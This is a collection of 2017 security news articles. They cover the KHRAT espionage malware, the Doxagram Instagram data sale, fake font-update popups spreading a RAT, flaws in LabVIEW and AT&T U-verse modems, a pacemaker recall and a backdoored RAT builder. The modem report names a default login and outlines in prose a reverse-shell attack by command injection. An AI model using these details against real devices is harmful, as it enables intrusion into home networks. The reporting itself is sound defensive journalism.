The malware researchers conclude that the DragonOK APT has updated both the malware and their tactics, techniques and procedures (TTPs) in the last months probably, because it was planning to intensify its activity.months probably, because it was planning to intensify its activity.
“The threat actors behind KHRAT have evolved the malware and their TTPs over the course of this year, in an attempt to produce more successful attacks, which in this case included targets within Cambodia.” concluded PaloAlto.
“This most recent campaign highlights social engineering techniques being used with reference and great detail given to nationwide activities, likely to be forefront of peoples’ minds; as well as the new use of multiple techniques in Windows to download and execute malicious payloads using built-in applications to remain inconspicuous which is a change since earlier variants,”
6 Million Celebrities Instagram High-Profiles Data available for sale on DoxaGram
2.9.2017 securityaffairs Incindent
Doxagram website claims to be selling the email addresses and phone numbers of 6M High-Profiles Instagram accounts ranging from POTUS to Taylor Swift.
The story began with the hack of the Selena Gomez Instagram account, a hacker hijacked it and published three nude photos of Justin Bieber.
A few days later, it was reported a vulnerability in the Instagram application that allowed hackers to access information for high-profile users including phone numbers and email addresses.
Stolen data could be used by hackers to target victims with social engineering attack aimed to access their accounts and leak their video and photos.
The vulnerability affects the Instagram application programming interface (API) that is used to interact with other apps.
Ido Naor @IdoNaor1
Reported the #instagram mobile API "bug" in password reset, before publication, to #Facebook.
6:39 AM - Sep 1, 2017
Replies 3 3 Retweets 4 4 likes
Twitter Ads info and privacy
The company confirmed it is investigating a data breach, an unknown hacker has stolen personal details of more than 6 million Instagram accounts.
The situation appears to be more serious than initially thought, 6 million Instagram users, including sports and pop stars, politicians, and media companies, were affected.
Now their Instagram profile information, including email addresses and phone numbers, are available for sale on a website called Doxagram.
Experts believe Doxagram was created by the same Instagram hacker, the website allows anyone searching for stolen information only for $10 per account.

According to THN, a researcher at Kaspersky Labs also found the same vulnerability in the Instagram’s mobile API and reported it to Instagram.
The flaw affects the Instagram code since 2016, according to Kaspersky Lab researchers, it is likely the attackers exploited it manually.
“So far we’ve had 12 deposits totaling around $500,” Doxagram operator told Ars early Friday morning, about six hours after the service went live. “Not a horrible start.”
The hacker initially provided a sample of 10,000 of stolen records, 9,911 of them include either a phone number or e-mail; 5,341 include a phone number, and 4,341 include a phone number and e-mail.
The flaw affected the password reset option that exposed mobile numbers and email addresses of the users in the JSON response, but not passwords.
To secure Instagram accounts, users are highly recommended to enable two-factor authentication on their accounts and always secure them with a robust and different password.
Be vigilant about possible phishing attacks, avoid clicking on suspicious links and attachments you receive in an email and never provide your data to unverified interlocutors.
Experts spotted a malware campaign using HoeflerText Popups to push RAT Malware
2.9.2017 securityaffairs Virus
Experts spotted a new EITest campaign leveraging HoeflerText Popups to target Google Chrome users and push NetSupport Manager RAT or Locky ransomware
Security expert Brad Duncan with both the SANS Internet Storm Center and Palo Alto Networks’ Unit 42, has spotted a malware campaign leveraging bogus popups that alert users to a missing web-font.
The crooks are targeting Google Chrome and Firefox browser users, the researcher discovered the popups contain a malicious JavaScript file that delivers either the NetSupport Manager remote access tool (RAT) or Locky ransomware.
Duncan reported many similarities with the EITest malware campaign.
“The attackers behind the EITest campaign have occasionally implemented a social engineering scheme using fake HoeflerText popups to distribute malware targeting users of Google’s Chrome browser. In recent months, the malware used in the EITest campaign has been ransomware such as Spora and Mole.” reads the post published by PaloAlto Networks. “However, by late August 2017, this campaign began pushing a different type of malware. Recent samples are shown to infect Windows hosts with the NetSupport Manager remote access tool (RAT). This is significant, because it indicates a potential shift in the motives of this adversary.”
Victims are lured to a compromised website that generates a bogus popup message informing the user the webpage they are trying to view cannot display correctly because their browser hasn’t the correct “HoeflerText” font and suggest them to fix the issue downloading a Chrome Font Pack.

“However, when I tried these same links in Google Chrome, they displayed a fake notification stating: The “HoeflerText” font was not found.” Duncan wrote.
“These notifications also had an ‘update’ button. When I clicked it, I received a JavaScript file named Win.JSFontlib09.js. That JavaScript file is designed to download and install Locky ransomware,”
In another case, the same Chrome HoeflerText font update delivers the file “Font_Chrome.exe” file that delivers and installs NetSupport Manager RAT.
Duncan observed malicious spam messages including links to fake Dropbox pages that when visited showed bogus notification about the need of installing the HoeflerText font.
“If you viewed the pages in Chrome or Firefox, they showed a fake notification stating you don’t have the HoeflerText font. These fake notifications had an “update” button that returned a malicious JavaScript (.js) file.” said Duncan.
The expert tried different browsers and observed mixed behaviors, Tor and Yandex browsers both returned the same results as IE 11 and Microsoft Edge when viewing those fake Dropbox pages. Opera and Vivaldi returned the same HoeflerText notifications seen in Google Chrome.
“In recent days, I’ve noticed multiple waves of malspam every weekday. It gets a bit boring after a while, but as 2017-08-31 came to a close, I noticed a different technique from this malspam,” Duncan added.
Victims using Internet Explorer or Microsoft Edge on bogus webpages did not trigger the HoeflerText’ popup, rather, victims will get a fake anti-virus alert with a phone number for a tech support scam.
“Users should be aware of this ongoing threat. Be suspicious of popup messages in Google Chrome that state: The ‘HoeflerText’ font wasn’t found. Since this is a RAT, infected users will probably not notice any change in their day-to-day computer use. If the NetSupport Manager RAT is found on your Windows host, it is probably related to a malware infection,” Duncan concluded.
A code execution flaw in LabVIEW will remain unpatched
2.9.2017 securityaffairs Vulnerebility
Security researchers at Cisco Talos have discovered a code execution issue in LabVIEW software that will remain unpatched.
Security researchers at Cisco Talos have discovered a code execution vulnerability in National Instruments LabVIEW system design and development platform.
The LabVIEW engineering software is widely adopted for applications that require test, measurement, and control.
The vulnerability tracked as CVE-2017-2779, could be exploited by tricking victims into opening specially crafted VI files that is the proprietary file format used by the popular software.
“An exploitable memory corruption vulnerability exists in the RSRC segment parsing functionality of LabVIEW. A specially crafted VI file can cause an attacker controlled looping condition resulting in an arbitrary null write. An attacker controlled VI file can be used to trigger this vulnerability and can potentially result in code execution.” reads the security advisory published by Talos.
An attacker can modify values within this section of a VI file to trigger a controlled looping condition resulting in an arbitrary null write. In this way, the attacker use a specially crafted VI file that when opened can trigger the flaw and force the execution of the attacker’s code.

This is the second vulnerability discovered by Talos in the LabVIEW software this year, the first one tracked as CVE-2017-2775 was fixed in March.
CISCO Talos reported the flaw to the National Instruments in January, but the vendor will not fix it because it does not consider it a vulnerability.
“National Instruments does not consider that this issue constitutes a vulnerability in their product, since any .exe like file format can be modified to replace legitimate content with malicious and has declined to release a patch.” continues Cisco Talos report.”
““Many (LabVIEW) users may be unaware that VI files are analogous to .exe files and should be accorded the same security requirements,”
Unfortunately, many users might ignore that VI files are analogous to .exe files and that can be exploited to execute malicious code.
According to Talos experts the vulnerability is similar to the .NET PE loader vulnerability CVE-2007-0041 that Microsoft addressed with MS07-040.
“The consequences of a successful compromise of a system that interacts with the physical world, such as a data acquisition and control systems, may be critical to safety. Organizations that deploy such systems, even as pilot projects, should be aware of the risk posed by vulnerabilities such as these and adequately protect systems,” concluded Talos.
The vulnerability affects the LabVIEW 2016 version 16.0.
Talos released the Snort Rules: 41368- 41369 to detect exploitation attempts,
China-linked KHRAT Operators Adopt New Delivery Techniques
1.9.2017 securityweek Virus
A recently observed KHRAT remote access Trojan (RAT) infection campaign uses updated spear phishing, download and execution techniques, Palo Alto Networks security researchers warn.
KHRAT is a backdoor associated with the China-linked cyber espionage group known as DragonOK, which has been previously known to use malware such as NetTraveler (aka TravNet), PlugX, Saker, Netbot, DarkStRat, and ZeroT in attacks against organizations in Russia and other surrounding countries. The recent campaign featuring the RAT targets victims located in Cambodia.
The malware was designed to register victims using their machine’s username, system language and local IP address, while also providing attackers with the typical set of RAT features, including remote access to the victim system, keylogging, screenshot taking capabilities, remote shell access, and the like.
After comparing the new attacks with previous KHRAT campaigns, Palo Alto concluded that the malware’s authors have updated their spear phishing techniques and themes and are using multiple methods to download and execute additional payloads using built-in Windows applications. They also expanded their infrastructure mimicking Dropbox, a well-known cloud-based file hosting service.
Although not very prevalent, the RAT has registered an uptick in usage over the past couple of months, the researchers say. The attacks against Cambodian targets was discovered in June, when Palo Alto researchers stumbled upon a malicious Word document designed to contact a server supposedly belonging to Dropbox.
In addition to hiding its network traffic, the document also included the acronym MIWRMP, which refers to the Mekong Integrated Water Resources Management Project, a multi-million dollar project regarding water resources and fisheries management in North Eastern Cambodia, thus seeming legitimate.
The document prompts the user to enable macros, which allows embedded VBA code to run and perform malicious operations, including creating new scheduled tasks and calling functions to run JavaScript code.
The researchers also connected the document to the domain name update.upload-dropbox[.]com, which has been hosted on a compromised Cambodian government’s website. The sample fetched from the compromised government servers would launch the legitimate regsvr32.exe program, in an attempt to bypass included Windows protections.
Another component related to the campaign would download an .ico file meant to create three scheduled tasks and use regsvr32.exe to download and execute three other .ico files. A DLL component was also associated with the campaign, but wasn’t downloaded and executed, the researchers say.
While investigating the KHRAT dropper code, the security researchers also stumbled upon JavaScript code that allows the actor to monitor who is visiting their site. The code would gather data such as user-agent, domain, cookie, referrer and Flash version, and appears almost identical to that found on a blog hosted on the Chinese Software Developer Network (CSDN) website.
“This most recent campaign highlights social engineering techniques being used with reference and great detail given to nationwide activities, likely to be forefront of peoples’ minds; as well as the new use of multiple techniques in Windows to download and execute malicious payloads using built-in applications to remain inconspicuous which is a change since earlier variants,” Palo Alto notes.
The researchers conclude that the threat actors behind KHRAT have updated both the malware and their tactics, techniques and procedures (TTPs) over the course of 2017. These changes are meant to help the actor produce more successful attacks.
“Other notable actions by the threat actors included updated infrastructure purporting to be part of either the well-known cloud-based company, Dropbox, or a travel agency, likely to appear genuine, masquerading traffic under the premise of other applications to communicate with the attack infrastructure, some of which included compromised Cambodian Government servers,” the researchers conclude.
Mozilla to Completely Ban WoSign, StartCom Certificates in Firefox 58
1.9.2017 securityweek Security
Mozilla this week announced plans to completely remove trust in the digital certificates issued by Chinese certificate authority WoSign and its subsidiary StartCom starting with Firefox 58.
The move follows the company’s previously laid out plans to distrust these certificates after over a dozen incidents and issues were brought to the attention of the web browser community since January 2015.
Some of the reported problems include the issuance of certificates without authorization and the backdating of certificates to bypass restrictions. Additionally, the two companies weren’t completely honest to browser vendors about WoSign's acquisition of StartCom and their relationship.
As a result, leading browser vendors and tech companies, including Apple, Google, Microsoft, and Mozilla, decided to distrust certificates issued by the two companies. Microsoft and Google have already announced plans to completely ban WoSign and StartCom certificates in their products.
After initially distrusting these certificates for only one year, Mozilla has finally decided to follow Microsoft and Google and revealed this week that Firefox 58 will completely remove trust in them.
Starting with Firefox 51, Mozilla no longer validates new certificates chaining to the root certificates owned WoSign and StartCom. The company now plans to completely remove these root certificates from Mozilla’s Root Store.
“We plan to release the relevant changes to Network Security Services (NSS) in November, and then the changes will be picked up in Firefox 58, due for release in January 2018,” the company announced.
Mozilla also warns that some website owners would need to migrate to different root certificates. Affected are websites that use certificates chaining up root certificates such as CA 沃通根证书, Certification Authority of WoSign, Certification Authority of WoSign G2, CA WoSign ECC Root, StartCom Certification Authority, and StartCom Certification Authority G2.
In October last year, after Mozilla and Apple revealed plans to take action against its certificates, WoSign decided to make some changes in leadership, operational processes and technology. Qihoo 360, WoSign's largest shareholder, said it was looking to completely separate WoSign and StartCom and asked browser vendors to judge each company separately.
Serious Vulnerabilities Disclosed in Modems Used by AT&T's U-verse Service
1.9.2017 securityweek Vulnerebility
Five vulnerabilities have been found in Arris-manufactured home networking equipment supplied in AT&T's U-verse service. The vulnerabilities are considered so trivial to exploit that they have been disclosed to the public without waiting for remedial work from either Arris or AT&T.
On one of the vulnerabilities, Joseph Hutchins of Nomotion Software reported yesterday, "It is hard to believe that no one is already exploiting this vulnerability at the detriment of innocents. Which is why this report is not passing Go, not collecting $200, and is going straight to the public domain."
Arris has said that it is investigating the claims and cannot yet comment; but that it will take any necessary action to protect users of its devices. SecurityWeek has reached out to AT&T, and will update this article with any response.
It is worth noting that Arris is not a stranger to vulnerabilities -- a talk "CableTap: Wireless Tapping Your Home Network" was recently delivered at Def Con. It is also worth noting that Nomotion is not certain whether the vulnerabilities it discusses come from Arris or AT&T; but makes the point that AT&T is responsible to its users.
Right now, U-verse users should be aware that these are serious vulnerabilities. Tod Beardsley, Research Director at Rapid7, told SecurityWeek by email, they "include three separate maintenance interfaces over SSH and two hidden HTTP-based services, all of which are reachable from the internet with hard-coded credentials and susceptible to command injection attacks. In addition, Nomotion discovered an unauthenticated firewall bypass vulnerability, which appears to be a rudimentary reverse TCP proxy, allowing unfettered access from the internet to computers on the LAN side. Any one of these vulnerabilities is disastrous for AT&T U-Verse customers, since they ultimately bypass any security controls offered by these modems."
In the first vulnerability described by Nomotion, the latest firmware update for the NVG589 and NVG599 modems enable SSH and contain hardcoded credentials. It seems to be connected to a module whose sole purpose appears to be to inject advertisements into the user's unencrypted web traffic. Although there is no evidence that the module is being used, "it is present, and vulnerable," says Hutchins.
He goes on to describe one potential exploit, but adds that "one can guess that hundreds of additional vulnerabilities exist." The Censys search engine reports that there is likely at least 14,894 vulnerable hosts.
The second vulnerability involves default credentials on https server NVG599. "The username tech with an empty password field conveyed access to this highly vulnerable web server," writes Hutchins.
The third vulnerability involves the same device, which is susceptible to a command injection attack. "There are countless ways to exploit this," writes Hutchins, "but a few quick and dirty stacked commands using wget to download busybox with netcat (mips-BE) from an http server (no SSL support) and then spawn a reverse shell works well." He estimates that there may be around 200,000 vulnerable hosts.
The fourth vulnerability involves a service on port 61001. This is considered the most prevalent but not the biggest threat. It requires knowledge of the device's serial number. However, if this can be obtained, a "plethora" of information can be obtained.
"The server will hang for several seconds before returning a response," says Hutchins. "Afterwards, several pieces of invaluable information are returned about the modem's configuration, as well as its logs. The most sensitive pieces of information are probably the WiFi credentials and the MAC addresses of the internal hosts, as they can be used for the next vulnerability."
That fifth vulnerability is the most prevalent: a firewall bypass with no authentication. It simply requires the device's Mac address. If not obtainable through the previous vulnerability, this can be brute-forced or wifi-sniffed. "Basically," says Hutchins, "if your neighbor knows your public IP address, you are in immediate danger of intrusion."
Although Nomotion's disclosure has not waited for remedial action from either AT&T or Arris, Hutchins does offer workarounds for each of the vulnerabilities. The difficulty here is that they tend to be technical solutions on home devices.
"The firewall bypass issue is resolved by a fairly straight-forward configuration change on the modem's normal configuration interface," said Beardsley; "but it's unlikely that most of AT&T customers will be comfortable with making these changes on their own." The remaining workarounds are even more difficult, and require, said Beardsley, "some fairly advanced 'self-hacking' to implement... and that comes with its own risks of accidentally (and permanently) disabling the affected hardware through a misplaced typo. So, while customers who have the technical chops to implement these fixes have some hope of side-stepping disaster, the vast majority of U-Verse customers are strongly urged to make a service call to AT&T's technical support for assistance and updates."
In short, warns Beardsley, "These vulnerabilities present a golden opportunity for widespread, automated damage at the hands of malicious hackers, up to and including another Mirai-like mass-hijack of affected modems. AT&T U-Verse customers are urged to take this disclosure seriously, and keep a close watch on AT&T's plans for pushing out updated firmware to resolve these issues."
FDA recalls 465,000 pacemakers open to cyber attack
1.9.2017 securityaffairs Cyber
The United States Federal Drug Administration (FDA) is recalling 465,000 pacemakers that could be hacked by attackers.
The Food and Drug Administration (FDA) is recalling roughly half a million pacemakers because they are vulnerable to hacking, million people in the United States urge to get their pacemakers updated.
In May, researchers from security firm White Scope analyzed seven pacemaker models commercialized by four different manufacturers and discovered that medical devices could be hacked with “commercially available” equipment that goes between $15 to $3,000.
The FDA has recalled 465,000 pacemakers after discovering security vulnerabilities that could be exploited by hackers to reprogram the medical devices to run the batteries down or in a terrifying hacking scenario to modify the patient’s heartbeat.
The good news is that there are no reports of hacked pacemakers yet.
The affected devices belong to six types of pacemakers manufactured by firm Abbott, they include the Accent, Anthem, Accent MRI, Accent ST, Assurity, and Allure.
In the U.S., an updated version of the firmware is available for Accent SR RF, Accent MRI, Assurity, Assurity MRI, Accent DR RF, Anthem RF, Allure RF, Allure Quadra RF, and Quadra Allure MP RF.
Pacemakers installed abroad includes Accent SR RF, Accent ST, Accent MRI, Accent ST MRI, Assurity, Assurity +, Assurity MRI, Accent DR RF, Anthem RF, Allure RF, Allure Quadra RF, Quadra Allure MP RF, Quadra Allure, and Quadra Allure MP.
The companies developed a firmware update that force authentication the to connect the devices.
The devices were manufactured before August 28th.
“Many medical devices—including St. Jude Medical’s implantable cardiac pacemakers—contain configurable embedded computer systems that can be vulnerable to cybersecurity intrusions and exploits,” reads the FDA security advisory.
“As medical devices become increasingly interconnected via the Internet, hospital networks, other medical devices, and smartphones, there is an increased risk of exploitation of cybersecurity vulnerabilities, some of which could affect how a medical device operates.”

Fortunately, the firmware running on the affected pacemakers could be updated without removing them from the patients.
Patients have to go to their healthcare provider to receive a firmware update, an operation that is very simple that would take just 3 minutes.
The update also includes further operating system fixes, encryption, operating system fixes, and also the ability to disable network connectivity features.
“The new pacemaker firmware update is part of Abbott’s planned enhancements that began with updates announced in January 2017 to the Merlin@home™ v8.2.2 software. The new updates provide an additional layer of security against unauthorized access to these devices.” reads the Abbott’s press release.
“The update contains a software release that includes data encryption, operating system patches, and the ability to disable network connectively features, in addition to the firmware update.”
“Every pacemaker manufactured beginning Aug. 28, 2017, will have this update pre-loaded in the device and those devices will not need to be updated.”
Backdoored RAT Builder Kit Offered for Free
1.9.2017 securityweek Virus
The builder kit of a remote access Trojan (RAT) that was initially spotted in early 2017 contains a backdoored module, Zscaler reports.
Dubbed Cobian and monitored since February this year, the RAT shows similarities to the njRAT/H-Worm family of threats, which has been around since 2013. Both the Cobian RAT control panel and features are similar to those of njRAT and H-Worm, the security researchers say.
Cobian RAT’s builder was seen advertised on multiple underground forums, where it was being offered for free. Apparently, the reason for this was simple: the builder kit includes a backdoor module designed to retrieve command and control (C&C) information from a predetermined URL controlled by the original author.
Because of this setup, the malware developer gains control of the infected systems, while relying on second-level operators to build and spread the RAT. The backdoor module provides the original malware author with full control over the systems infected with Cobian RAT and also allows it to modify the C&C server information configured by the second-level operators.
During analysis, Zscaler also noticed that Cobian includes a series of detection evasion mechanisms. The backdoor module is not activated if the machine name and username of the infected system are the same, and no traffic will be generated from the bot client to the backdoor C&C server in this case.
During a recent campaign, the malware was seen dropped via a ZIP archive masquerading as a Microsoft Excel spreadsheet. The executable payload was signed with an invalid certificate pretending to be from VideoLAN and was packed using a .NET packer, featuring the encrypted Cobian RAT payload embedded in the resource section. The dropper also included anti-debugging checks.
Once installed on the compromised system, the bot attempts to create a mutex to ensure only one instance of itself is running. It also creates a copy of itself as %TEMP%/svchost.exe, executes it and then terminates itself. To ensure persistence, the executed copy creates an autostart registry key.
The RAT’s main features are present in the njRAT as well, including: keylogging, screen capture, webcam capture, voice recorder, file browsing, remote command shell, support for dynamic plugins, and the ability to install/uninstall programs.
It can also terminate or restart the bot process, update the C&C list, work as a stress tester (flood attacks using UDP or TCP traffic), can run executable or script from local disk or remote URL, and steal passwords.
The bot spawns two threads in the background, one responsible for persistence and for taking screenshots, while the other meant to perform a regular check-in with the remote C&C server. The malware stores the C&C server address in the configuration function as a base64 encoded string.
“Cobian RAT appears to be yet another RAT that is spawned from the leaked njRAT code. It is ironic to see that the second level operators, who are using this kit to spread malware and steal from the end user, are getting duped themselves by the original author. The original author is essentially using a crowdsourced model for building a mega botnet that leverages the second level operators botnet,” Zscaler concludes.